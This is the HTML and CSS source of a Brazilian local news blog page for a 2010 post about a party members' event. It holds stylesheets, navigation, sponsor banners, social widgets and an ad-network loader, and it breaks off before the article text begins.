100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicons-chevron-left,.carousel-control .glyphicons-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs,td.visible-lg,td.visible-md,td.visible-sm,td.visible-xs,th.visible-lg,th.visible-md,th.visible-sm,th.visible-xs,tr.visible-lg,tr.visible-md,tr.visible-sm,tr.visible-xs{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-xs.visible-sm{display:block!important}table.visible-xs.visible-sm{display:table}tr.visible-xs.visible-sm{display:table-row!important}td.visible-xs.visible-sm,th.visible-xs.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-xs.visible-md{display:block!important}table.visible-xs.visible-md{display:table}tr.visible-xs.visible-md{display:table-row!important}td.visible-xs.visible-md,th.visible-xs.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-xs.visible-lg{display:block!important}table.visible-xs.visible-lg{display:table}tr.visible-xs.visible-lg{display:table-row!important}td.visible-xs.visible-lg,th.visible-xs.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-sm.visible-xs{display:block!important}table.visible-sm.visible-xs{display:table}tr.visible-sm.visible-xs{display:table-row!important}td.visible-sm.visible-xs,th.visible-sm.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-sm.visible-md{display:block!important}table.visible-sm.visible-md{display:table}tr.visible-sm.visible-md{display:table-row!important}td.visible-sm.visible-md,th.visible-sm.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-sm.visible-lg{display:block!important}table.visible-sm.visible-lg{display:table}tr.visible-sm.visible-lg{display:table-row!important}td.visible-sm.visible-lg,th.visible-sm.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-md.visible-xs{display:block!important}table.visible-md.visible-xs{display:table}tr.visible-md.visible-xs{display:table-row!important}td.visible-md.visible-xs,th.visible-md.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-md.visible-sm{display:block!important}table.visible-md.visible-sm{display:table}tr.visible-md.visible-sm{display:table-row!important}td.visible-md.visible-sm,th.visible-md.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-md.visible-lg{display:block!important}table.visible-md.visible-lg{display:table}tr.visible-md.visible-lg{display:table-row!important}td.visible-md.visible-lg,th.visible-md.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-lg.visible-xs{display:block!important}table.visible-lg.visible-xs{display:table}tr.visible-lg.visible-xs{display:table-row!important}td.visible-lg.visible-xs,th.visible-lg.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-lg.visible-sm{display:block!important}table.visible-lg.visible-sm{display:table}tr.visible-lg.visible-sm{display:table-row!important}td.visible-lg.visible-sm,th.visible-lg.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-lg.visible-md{display:block!important}table.visible-lg.visible-md{display:table}tr.visible-lg.visible-md{display:table-row!important}td.visible-lg.visible-md,th.visible-lg.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}.hidden-xs{display:block!important}table.hidden-xs{display:table}tr.hidden-xs{display:table-row!important}td.hidden-xs,th.hidden-xs{display:table-cell!important}@media (max-width:767px){.hidden-xs,td.hidden-xs,th.hidden-xs,tr.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-xs.hidden-sm,td.hidden-xs.hidden-sm,th.hidden-xs.hidden-sm,tr.hidden-xs.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-xs.hidden-md,td.hidden-xs.hidden-md,th.hidden-xs.hidden-md,tr.hidden-xs.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-xs.hidden-lg,td.hidden-xs.hidden-lg,th.hidden-xs.hidden-lg,tr.hidden-xs.hidden-lg{display:none!important}}.hidden-sm{display:block!important}table.hidden-sm{display:table}tr.hidden-sm{display:table-row!important}td.hidden-sm,th.hidden-sm{display:table-cell!important}@media (max-width:767px){.hidden-sm.hidden-xs,td.hidden-sm.hidden-xs,th.hidden-sm.hidden-xs,tr.hidden-sm.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm,td.hidden-sm,th.hidden-sm,tr.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-sm.hidden-md,td.hidden-sm.hidden-md,th.hidden-sm.hidden-md,tr.hidden-sm.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-sm.hidden-lg,td.hidden-sm.hidden-lg,th.hidden-sm.hidden-lg,tr.hidden-sm.hidden-lg{display:none!important}}.hidden-md{display:block!important}table.hidden-md{display:table}tr.hidden-md{display:table-row!important}td.hidden-md,th.hidden-md{display:table-cell!important}@media (max-width:767px){.hidden-md.hidden-xs,td.hidden-md.hidden-xs,th.hidden-md.hidden-xs,tr.hidden-md.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-md.hidden-sm,td.hidden-md.hidden-sm,th.hidden-md.hidden-sm,tr.hidden-md.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md,td.hidden-md,th.hidden-md,tr.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-md.hidden-lg,td.hidden-md.hidden-lg,th.hidden-md.hidden-lg,tr.hidden-md.hidden-lg{display:none!important}}.hidden-lg{display:block!important}table.hidden-lg{display:table}tr.hidden-lg{display:table-row!important}td.hidden-lg,th.hidden-lg{display:table-cell!important}@media (max-width:767px){.hidden-lg.hidden-xs,td.hidden-lg.hidden-xs,th.hidden-lg.hidden-xs,tr.hidden-lg.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-lg.hidden-sm,td.hidden-lg.hidden-sm,th.hidden-lg.hidden-sm,tr.hidden-lg.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-lg.hidden-md,td.hidden-lg.hidden-md,th.hidden-lg.hidden-md,tr.hidden-lg.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg,td.hidden-lg,th.hidden-lg,tr.hidden-lg{display:none!important}}.visible-print,td.visible-print,th.visible-print,tr.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}.hidden-print,td.hidden-print,th.hidden-print,tr.hidden-print{display:none!important}}.navbar{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase}.navbar-nav>li>a{padding-top:20px}.navbar-nav>.active>a,.navbar-nav>.active>a:hover{text-decoration:underline}.navbar-default .navbar-nav>.active>a:hover{color:#134fb8}.navbar-inverse .navbar-nav>.active>a:hover{color:#fff}.navbar-brand{padding-top:19px}.btn{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase}h1,h2,h3,h4,h5,h6{text-transform:uppercase}p{margin-bottom:1.4em}.pagination .active>a,.pagination .active>a:hover{border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:14px 24px}.alert .alert-link,.alert a{color:#fff;text-decoration:underline}.panel-danger .panel-heading,.panel-info .panel-heading,.panel-primary .panel-heading,.panel-success .panel-heading,.panel-warning .panel-heading{color:#fff}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}body{height:1000px!Important}.navbar.navbar-topo{padding-right:15px!important;background:#011e2a}.navbar.navbar-topo a{color:#fff!important}.navbar.navbar-topo a:hover{color:#4C88A0!important}.navbar-topo{border-bottom:1px solid #0e2730;padding-right:30px!important}.navbar-topo a.navbar-brand{margin-left:15px}.site-header{text-align:center;margin-top:-23px}.site-header img{width:100%}.navbar-tags{background:#1a1a1a;z-index:99999;border-radius:0!important;margin-top:-1px}.navbar-tags a{color:#fff!Important}.navbar-tags input[type=text]{border:0!important}.geral .col-md-4{margin-top:10px}.postitem{padding-top:0!important;padding-bottom:30px}.postitem h1{text-align:center}.listpostfooter{padding-top:20px;text-align:right}@media (min-width:992px){.geral .col-md-8{padding:30px}.geral{margin:-22px 20px 0}}@media (max-width:430px){.postitem .thumb{text-align:center!important}.postitem img{float:none!important;margin-bottom:20px;max-width:100%;height:auto!important}}@media (max-width:405px){.sharebutton{margin-top:10px;width:100%}.readmore{width:100%}}@media (max-width:350px){.navbar-brand{margin-left:0!Important}}.newsletter [type=submit]{margin-top:5px;width:100%}.panel-heading{background-color:#ff9214!important;border-radius:0}.panel-heading,.panel.panel-primary{border:0!important;box-shadow:none}.footer{background:#000;color:#fff;padding:20px;font-family:Helvetica;font-size:.9em}.footer .cubekode{display:inline;float:right}.footer .nemitz{display:inline}img.bycubekode{width:30px;opacity:.6;transition:.2s}img.bycubekode:hover{opacity:1;transform:scale(1.1)}.navbar-tags a:hover{color:#bfbfbf!important}.navbar-tags .navbar-brand{padding:0;margin-right:20px;margin-left:20px}.fotosobre{float:left!important;margin-right:20px}.nomesobre{display:block;text-align:center;font-weight:700}.about{font-family:helvetica;font-size:.9em;text-align:justify}.nomesobre{font-size:1.5em;color:#000}a.nomesobre:hover{color:#000}.navbar-topo .navbar-toggle:focus,.navbar-topo .navbar-toggle:hover{background:#00131b}.navbar-tags .navbar-toggle:focus,.navbar-tags .navbar-toggle:hover{background:#131313}@media (max-width:750px){img.computer{display:none!important}}@media (min-width:750px){img.mobile{display:none!important}}@media (max-width:405px){.publicidadearea .panel-body{padding-left:0!Important;padding-right:0!Important;width:100%!important}.publicidadearea img{max-width:100%!Important;width:100%!Important;height:auto!important}}.geral .col-md-4 .widget h2{background:#ff9214!important;color:#fff;font-size:16px;padding:10px 15px}.geral .col-md-4 .widget.Profile .widget-content{font-family:helvetica;font-size:14.4px}.geral .col-md-4 .Profile .profile-data a{font-size:21.6px!important;font-family:helvetica;text-align:center;background-position:0 7px}.blog-list-container ul li:hover{background:#f7f7f7}.blog-list-container ul li a{color:#1a1a1a;font-family:helvetica!important;font-size:.9em}.blog-list-container ul li{padding-bottom:10px!important;padding:10px}.widget-content.popular-posts ul li:hover{background:#f7f7f7}.widget-content.popular-posts ul li{padding:10px}.widget-content.popular-posts ul li a{color:#1a1a1a;font-family:helvetica;font-size:.9em}.widget.Image img{max-width:100%;height:auto}.postitem h2 a{color:#333}.postitem h2{text-align:center}.thumb+div{text-indent:2EM}.footer{margin-top:20px}.alert{border-radius:0;font-family:helvetica;font-size:.8EM;text-align:center;background-color:#4582ec}.alert a{font-weight:700;text-transform:uppercase;text-decoration:none;color:#000}.alert a:hover{text-decoration:underline}#post .title{text-align:center}#post .entry img{max-width:100%;height:auto}small.datainfoheaderpost{display:block;margin-top:10px;font-size:.4em;padding-bottom:10px;margin-bottom:10px!important;border-bottom:1px solid #f4f4f4}dt.profile-data{text-align:center}
.postitem div, .postitem span{
font-size:19px !important;
font-family:Times,serif;
}
.btn.btn-default.sharebutton {
margin-top:30px;
float:right;
}
h1, h2, h3, h4, h5, h6 {
text-transform:none !important;
}
.postitem h2 a {
color:#134FB8;
}
.postitem h2 a:hover {
color:rgb(19, 79, 184) !important;
}
.postitem .datainfoheaderpost {
border-bottom:1px solid #eee;
}

--></style>
<style>ul.bxslider img{
width:100% !important;
margin-left:-30px;
}ul {list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}
.bx-viewport {
border:0 !important;
box-shadow:none !important;
}

#carousel-example-generic img{
width:100%;
height:auto;
}
#carousel-example-generic {
margin-bottom:20px;
}
.carouselarea {
min-height:235px;
}
#Image400{
margin-top: 1px;
}

  #Image401 { margin-top: 2px; }
</style>
<style type='text/css'>

#related-posts {float:center;text-transform:none;height:100%;min-height:100%;padding-top:5px;padding-left:5px;}#related-posts h2{font-size: 1.6em;font-weight: bold;color: black;font-family: Georgia, &#8220;Times New Roman&#8221;, Times, serif;margin-bottom: 0.75em;margin-top: 0em;padding-top: 0em;}#related-posts a{color:black;}#related-posts a:hover{color:black;}#related-posts  a:hover {background-color:#d4eaf2;}.widget-content.popular-posts ul{list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}.widget-content.popular-posts ul li a{font-weight:bold;}ul {list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}</style>
<script src="//bloggergadgets.googlecode.com/files/related_posts_with_thumbnails_min.js" type="text/javascript"></script>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script> <![endif]-->
<!-- JavaScript Posts Resumidos-->
<!-- /***************************************************** Auto-readmore link script, version 4.0 (for blogspot) (C)2009 by Anhvo Homepage: http://vietwebguide.com Please dont remove this copyright or change it into your own ******************************************************/ -->
<script type='text/javascript'>

$('[imageanchor="1"]').removeAttr( "href" );
$('[imageanchor="1"]').removeAttr( "href" );

</script>
<style>
  body{font-famiy:"Times New Roman",serif !important;}
</style>
<!-- BEGIN Open Graph tags -->
<meta content='' name='description' property='og:description'/>
<meta content='Rafael Nemitz: PP vai promover Noite dos Filiados' name='keywords'/>
<meta content='article' property='og:type'/>
<meta content='http://rafaelnemitz.com/' property='article:author'/>
<meta content='https://www.rafaelnemitz.com/2010/03/pp-vai-promover-noite-dos-filiados.html' property='og:url'/>
<meta content='PP vai promover Noite dos Filiados' property='og:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8cNXG0zUOlMx66PWLmTIthRl5fcrmMskbPyjH7ZZGEfuxdlpMSTijR8luCYWmPHXLh_dO8NHZwGAxA47B4Ufhx_4CV2QIXFmQD1Tv4WPZA5yaGxmSZXCKjL2Fl8UvsBEzTkwxFM2B8rP1/s1600/header_mobile.png' property='og:image'/>
<meta content='en_US' property='og:locale'/>
<!-- END Open Graph tags -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5101989572567479607&amp;zx=49b44eb0-ec7e-42d0-8235-dca7865eba8e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5101989572567479607&amp;zx=49b44eb0-ec7e-42d0-8235-dca7865eba8e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2654885851289550 -->

</head>
<body>
<div class='toponav section' id='toponav'><div class='widget PageList' data-version='1' id='PageList1'>
<nav class='navbar navbar-default navbar-topo navbar-static-top' role='navigation'>
<div class='container-fluid'>
<div class='navbar-header'>
<button class='navbar-toggle' data-target='#navbar-topo' data-toggle='collapse' type='button'>
<span class='sr-only'>Menu</span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
</button>
<a class='navbar-brand' href='#'>Rafael Nemitz</a>
</div>
<div class='collapse navbar-collapse' id='navbar-topo'>
<ul class='nav navbar-nav navbar-right'>
<li><a href='https://www.rafaelnemitz.com/'>Início</a></li>
<li><a href='https://www.facebook.com/BlogRafaelNemitz'>Facebook</a></li>
<li><a href='https://www.instagram.com/rafaelnemitz'>Instagram</a></li>
<li><a href='https://www.youtube.com/user/rafanemitz'>Youtube</a></li>
<li><a href='https://twitter.com/rnemitz'>Twitter</a></li>
</ul>
</div>
</div>
</nav>
</div></div>
<div class='header2 section' id='header2'><div class='widget Header' data-version='1' id='Header2'>
<div id='header-inner' style='margin-top: -22px;'>
<a href='https://www.rafaelnemitz.com/' style='display: block'>
<img alt='Rafael Nemitz' class='logo-header computer' id='Header2_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhYU015JnLGhC1Btr1g8NsduMJD29nlNn3is_5zYh2RoSgJHZTxUUBIi_3eszlXiNTuIOYiTl7e7kB8kzop-JJC90LkqFMLW--kqaY4-Rn3FQq41DWAjCcgkWq84-32RtiXAMBEOegKXm1uKGJRlt2lIRIKkwQ9frqPBzSxNaftccMbGwk-s0qW-ZMqHfWP=s970' style='width:100%;'/>
</a>
</div>
</div><div class='widget Header' data-version='1' id='Header3'>
<div id='header-inner' style='margin-top: -23px;'>
<a href='https://www.rafaelnemitz.com/' style='display: block'>
<img alt='Rafael Nemitz' class='logo-header mobile' id='Header3_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSEbqw-Z2B9Us6yk0Z1Pwckxvpk0pfB9fjkGrBkbBk1EUdR-tKY3iFFqic45JCpjhcqjBYPYfGymfnKCaVuuTQqTMzZVXl4-N0MdskmSJO3ssjwbA4l1BxlgZKnsPRc8gwN_aZ4xLeqI2Q/s1600/topo+blog+mobile.png' style='width:100%;'/>
</a>
</div>
</div></div>
<div class='espacamentobase'></div>
<div class='header section' id='header'><div class='widget PageList' data-version='1' id='PageList2'>
<nav class='navbar navbar-default navbar-tags' role='navigation' style='margin-top:23px;margin-bottom:2px'>
<div class='container-fluid'>
<div class='navbar-header'>
<button class='navbar-toggle' data-target='#navbar-tags' data-toggle='collapse' type='button'>
<span class='sr-only'>Menu de Tags</span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
</button>
</div>
<div class='collapse navbar-collapse' id='navbar-tags'>
<ul class='nav navbar-nav'>
<li><a href='https://www.rafaelnemitz.com/'>Início</a></li>
<li><a href="//blogger.com/">Login</a></li>
<li><a href='https://www.rafaelnemitz.com/p/contato.html'>Contato</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/colunistas'>Colunistas</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Galeria%20de%20Fotos'>Galeria de Fotos</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Classificados%20e%20Empregos'>Classificados e Empregos</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Sa%C3%BAde'>Saúde</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Notas%20de%20Falecimento'>Notas de Falecimento</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Animais%20Desaparecidos'>Animais Desaparecidos</a></li>
</ul>
</div>
</div>
</nav>
</div><div class='widget Image' data-version='1' id='Image21'>
<div class='widget-content'>
<a href='http://www.damiancenterlar.com.br'>
<img alt='Damian' height='452' id='Image21_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVXOkk37nEm6XvXZyjjC1xWpxzX73MXJJXn3TTyxQrem7rPDJGi99FyseHRuC1a6IjbUZDcAHPFhprG9ut2aM6kegvE3oRh8bpXVv1MJav-haJZjOg9u4pUpZFgnjECBWt-x9ImqAbaXg7gN8oOUZqO0F8B7R-fdlQwcTUlLVbPpXdwzLiKMzm3Z4MFaNH=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image40'>
<div class='widget-content'>
<img alt='Banner Life' id='Image40_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjxoSyCK8Vpwfa740yShvzXmkRUx8tlV8JDx9ymqXZzBGusfBUx8FSIRvOVx8xeILSP86nyXwuY7MJHn8FHsJtWvjJ1r3zqzs0wPQjZy0Uvj2BH1fhFApCy7bdPzHUrYUEwqpm4Mf6pIL4vHqU9h3BcrlJTLsw8xlp0oq-XR3ec3iMrL41oHlKTFe-4SJdd=s1600' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image605'>
<div class='widget-content'>
<a href='https://www.damiancenterlar.com.br/loja/'>
<img alt='Banner Damian Construções' height='452' id='Image605_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg2pPb9q6507QBC8Zw5Qag8uUSaqSXjU759gAI9gJ4T62ZjtY4LHxRYAy9qXLmQpqVWlL3wjzAvnRTVIE5EkenCdryccS-DEzrwKZI_Kn5iVstmp6vOmHExiIpsnZPFrKZ-k-ABkzYwPUggDxky8MWuSFAHuUKA4DjzAL-lpZd5VEGPtQOg18U76HJykyZe=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='geral clearfix'>
<div class='col-md-8'>
<!-- <div class='carouselarea'> <div class='carousel slide' data-ride='carousel' id='carousel-example-generic'> <div class='carousel-inner'> <div class='item active'><img src='https://sites.google.com/site/cdncubekode/flash.jpg'/></div> <div class='item'><a href='http://www.amiltoninvestimentos.com.br/'><img alt='Amilton Empréstimos' src='https://sites.google.com/site/cdncubekode/amilton.jpg'/></a></div> <div class='item'><img alt='Tokyo Sushi' src='https://sites.google.com/site/cdncubekode/ts.jpg'/></div> <div class='item'><img alt='Restaurante Giocomelli' src='https://sites.google.com/site/cdncubekode/giocomelli.jpg'/></div> <div class='item'><img alt='Buffet do Dorinho' src='https://sites.google.com/site/cdncubekode/dorinho.jpg'/></div> <div class='item'><img alt='Ribeiro Filho' src='https://sites.google.com/site/cdncubekode/ribeirofilho.jpg'/></div> <div class='item'><img alt='Anelise' src='https://sites.google.com/site/cdncubekode/anelise.jpg'/></div> <div class='item'><img alt='Erva mate santiago' src='https://sites.google.com/site/cdncubekode/ervamatesantiago.jpg'/></div> <div class='item'><img alt='Sorrifacil' src='https://sites.google.com/site/cdncubekode/sorriafacil.jpg'/></div> <div class='item'><img alt='Arranjos' src='https://sites.google.com/site/cdncubekode/arranjos.jpg'/></div> <div class='item'><img alt='SantiagoNet' src='https://sites.google.com/site/cdncubekode/santiagonet.jpg'/></div> <div class='item'><img alt='Unisul' src='https://sites.google.com/site/cdncubekode/unisul.jpg'/></div> <div class='item'><img alt='Lopes Segurança' src='https://sites.google.com/site/cdncubekode/lopes.jpg'/></div> <div class='item'><img alt='Bertolo Auto Som' src='https://sites.google.com/site/cdncubekode/bertollosom.jpg'/></div> <div class='item'><img alt='Selton Restaurante' src='https://sites.google.com/site/cdncubekode/seltonhotel.jpg'/></div> <div class='item'><img alt='Biroska' src='https://sites.google.com/site/cdncubekode/biroska.jpg'/></div> <div class='item'><img alt='NetSul' src='https://sites.google.com/site/cdncubekode/netsul.png'/></div> <div class='item'><img alt='Silvius Restaurante' src='https://sites.google.com/site/cdncubekode/silvius.jpg'/></div> </div> <a class='left carousel-control' data-slide='prev' href='#carousel-example-generic'> </a> <a class='right carousel-control' data-slide='next' href='#carousel-example-generic'> </a> </div> </div> -->
<div class='main section' id='main'><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<a href='https://www.instagram.com/baitatechstgo/'>
<img alt='' height='452' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEin8jauRAepB-hN1W6CosN7BCCHXm6KFcfFPVVqiUK26KIuaCatrURwMwUwsu6qj5-KJPIK8UlgYyWxv0TQVtcqpmWYKFpoRl5nJFYzjPIeozvXpm6dWxI7G6fTQUdw3RZZuwCYfmQNJvZGgZRXa4Gf1B2dMIVA2EXLkXq3FI9BljQj0vyApaTozSex0GGI=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript" id="clever-core">
                                    /* <![CDATA[ */
                                    (function (document, window) {
                                        var a, c = document.createElement("script"), f = window.frameElement;

                                        c.id = "CleverCoreLoader67449";
                                        c.src = "https://scripts.cleverwebserver.com/41c5616561b681a62bcd64bc673b67cc.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
                                        c.setAttribute("data-callback", "put-your-callback-function-here");
                                        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
                                        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                    /* ]]> */
                                </script>
<div class="clever-core-ads"></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<a href='https://www.instagram.com/ffartefatosconcreto/'>
<img alt='' height='480' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEht6lmxpEcjGA8tBEoHSTLg5_wg_HHFd_3JAlnyN3be50itlKHRBgxxOFP-P59ePA-5yarGRY6hQPpEA0wqR-tcCLytIo_Gw5-eOI_1_5xS0GVAj6sb_t4Jy62LmM42lOk2p2MeJ57iqxTFnKKixvCs45ix8Bg2DAkoEDLMpVC3CYf4DBjvkau9HBQnmfQU=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image20'>
<div class='widget-content'>
<a href='https://www.cezimbraimoveis.com.br/'>
<img alt='' height='231' id='Image20_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEijFZFzmvtV3E4lT8RZ627rPrIDsnA-k0Q19DSJufWzxYou3LGPKRJr9VLfWg8clRcKxogNdaQkuEbVpt6ic4ZPBLaxuxyTS8ejYgHeKUHSsfRde6mymY1TuGaV59ql8WFUqKNzTROcpus9UgFtHwUuFsqKV0keXQx0KN9vQyce76wHhZNJUIBn0nj2mMXf=s800' width='800'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

<div class="date-outer">

<div class="date-posts">
<div class='post-outer'>
<div class='post' id='post'>
<div class='title'>
<h2>
<a href='https://www.rafaelnemitz.com/2010/03/pp-vai-promover-noite-dos-filiados.html'>PP vai promover Noite dos Filiados</a>
<small class='datainfoheaderpost'>Postado quarta-feira, 24 de março de 2010 ás <a class='timestamp-link' href='https://www.rafaelnemitz.com/2010/03/pp-vai-promover-noite-dos-filiados.html' rel='bookmark' title='permanent link'><abbr class='published' title='2010-03-24T14:53:00-03:00'>14:53</abbr></a>
</small></h2>
<div class='row'>
<div class='col-xs-8'><iframe allowTransparency='true' frameborder='0' scrolling='no' src='http://www.facebook.com/plugins/like.php?href=https://www.rafaelnemitz.com/2010/03/pp-vai-promover-noite-dos-filiados.html&layout=standard&show_faces=false&width=80&action=like&colorscheme=light' style='border:none; overflow:hidden; width:100%; height:20px'></iframe></div>
<div class='col-xs-4'><a class='twitter-share-button' data-count='none' data-via='RNemitz' href='http://twitter.com/share'>Tweet</a><script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>
</div>
</div>
<div class='entry postimgg'>
